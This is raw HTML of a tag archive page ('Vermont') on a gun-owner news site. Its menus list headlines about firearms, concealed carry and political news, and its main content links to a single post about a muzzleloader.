        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696f1bb897155" data-td_block_id="td_uid_2_696f1bb897155"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696f1bb897155" data-td_block_id="td_uid_2_696f1bb897155"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696f1bb898318_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696f1bb898318" ><script>var block_td_uid_3_696f1bb898318 = new tdBlock();
block_td_uid_3_696f1bb898318.id = "td_uid_3_696f1bb898318";
block_td_uid_3_696f1bb898318.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696f1bb898318_rand","tdc_css_class":"td_uid_3_696f1bb898318_rand","tdc_css_class_style":"td_uid_3_696f1bb898318_rand_style"}';
block_td_uid_3_696f1bb898318.td_column_number = "3";
block_td_uid_3_696f1bb898318.block_type = "td_block_mega_menu";
block_td_uid_3_696f1bb898318.post_count = "5";
block_td_uid_3_696f1bb898318.found_posts = "243";
block_td_uid_3_696f1bb898318.header_color = "";
block_td_uid_3_696f1bb898318.ajax_pagination_infinite_stop = "";
block_td_uid_3_696f1bb898318.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_696f1bb898318);
</script><div id=td_uid_3_696f1bb898318 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/17/if-attacked-when-do-you-stop-fighting/" rel="bookmark" class="td-image-wrap" title="If Attacked, When Do You Stop Fighting?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_6579011_S-218x150.jpg"   alt="" title="If Attacked, When Do You Stop Fighting?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/17/if-attacked-when-do-you-stop-fighting/" rel="bookmark" title="If Attacked, When Do You Stop Fighting?">If Attacked, When Do You Stop Fighting?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/the-training-mistake-that-youre-probably-making/" rel="bookmark" class="td-image-wrap" title="The Training Mistake That You&#8217;re Probably Making"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_348188860_S-218x150.jpg"   alt="" title="The Training Mistake That You&#8217;re Probably Making" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/the-training-mistake-that-youre-probably-making/" rel="bookmark" title="The Training Mistake That You&#8217;re Probably Making">The Training Mistake That You&#8217;re Probably Making</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696f1bb898318" data-td_block_id="td_uid_3_696f1bb898318"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696f1bb898318" data-td_block_id="td_uid_3_696f1bb898318"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696f1bb8994bc_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696f1bb8994bc" ><script>var block_td_uid_4_696f1bb8994bc = new tdBlock();
block_td_uid_4_696f1bb8994bc.id = "td_uid_4_696f1bb8994bc";
block_td_uid_4_696f1bb8994bc.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696f1bb8994bc_rand","tdc_css_class":"td_uid_4_696f1bb8994bc_rand","tdc_css_class_style":"td_uid_4_696f1bb8994bc_rand_style"}';
block_td_uid_4_696f1bb8994bc.td_column_number = "3";
block_td_uid_4_696f1bb8994bc.block_type = "td_block_mega_menu";
block_td_uid_4_696f1bb8994bc.post_count = "5";
block_td_uid_4_696f1bb8994bc.found_posts = "330";
block_td_uid_4_696f1bb8994bc.header_color = "";
block_td_uid_4_696f1bb8994bc.ajax_pagination_infinite_stop = "";
block_td_uid_4_696f1bb8994bc.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_696f1bb8994bc);
</script><div id=td_uid_4_696f1bb8994bc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696f1bb8994bc" data-td_block_id="td_uid_4_696f1bb8994bc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696f1bb8994bc" data-td_block_id="td_uid_4_696f1bb8994bc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696f1bb89a5f5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696f1bb89a5f5" ><script>var block_td_uid_5_696f1bb89a5f5 = new tdBlock();
block_td_uid_5_696f1bb89a5f5.id = "td_uid_5_696f1bb89a5f5";
block_td_uid_5_696f1bb89a5f5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696f1bb89a5f5_rand","tdc_css_class":"td_uid_5_696f1bb89a5f5_rand","tdc_css_class_style":"td_uid_5_696f1bb89a5f5_rand_style"}';
block_td_uid_5_696f1bb89a5f5.td_column_number = "3";
block_td_uid_5_696f1bb89a5f5.block_type = "td_block_mega_menu";
block_td_uid_5_696f1bb89a5f5.post_count = "5";
block_td_uid_5_696f1bb89a5f5.found_posts = "1985";
block_td_uid_5_696f1bb89a5f5.header_color = "";
block_td_uid_5_696f1bb89a5f5.ajax_pagination_infinite_stop = "";
block_td_uid_5_696f1bb89a5f5.max_num_pages = "397";
tdBlocksArray.push(block_td_uid_5_696f1bb89a5f5);
</script><div id=td_uid_5_696f1bb89a5f5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" class="td-image-wrap" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_232118268_S-218x150.jpg"   alt="" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems">You Won&#8217;t Believe What This City Councilman Blamed For His Problems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" class="td-image-wrap" title="How A Lawyer Looks At The Minnesota ICE Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_45138887_S-218x150.jpg"   alt="" title="How A Lawyer Looks At The Minnesota ICE Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" title="How A Lawyer Looks At The Minnesota ICE Shooting">How A Lawyer Looks At The Minnesota ICE Shooting</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696f1bb89a5f5" data-td_block_id="td_uid_5_696f1bb89a5f5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696f1bb89a5f5" data-td_block_id="td_uid_5_696f1bb89a5f5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vermont</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Vermont</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/06/elderly-gentleman-has-unexpected-use-for-a-muzzleloader/" rel="bookmark" class="td-image-wrap" title="Elderly Gentleman Has UNEXPECTED Use For A Muzzleloader"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/Depositphotos_285663482_S-324x160.jpg"   alt="" title="Elderly Gentleman Has UNEXPECTED Use For A Muzzleloader" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/06/elderly-gentleman-has-unexpected-use-for-a-muzzleloader/" rel="bookmark" title="Elderly Gentleman Has UNEXPECTED Use For A Muzzleloader">Elderly Gentleman Has UNEXPECTED Use For A Muzzleloader</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-06T00:34:13+00:00" >Feb 6, 2024</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2024/02/06/elderly-gentleman-has-unexpected-use-for-a-muzzleloader/#comments">13</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_7_696f1bb89c04f_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696f1bb89c04f" ><script>var block_td_uid_7_696f1bb89c04f = new tdBlock();
block_td_uid_7_696f1bb89c04f.id = "td_uid_7_696f1bb89c04f";
block_td_uid_7_696f1bb89c04f.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696f1bb89c04f_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696f1bb89c04f_rand","tdc_css_class_style":"td_uid_7_696f1bb89c04f_rand_style"}';
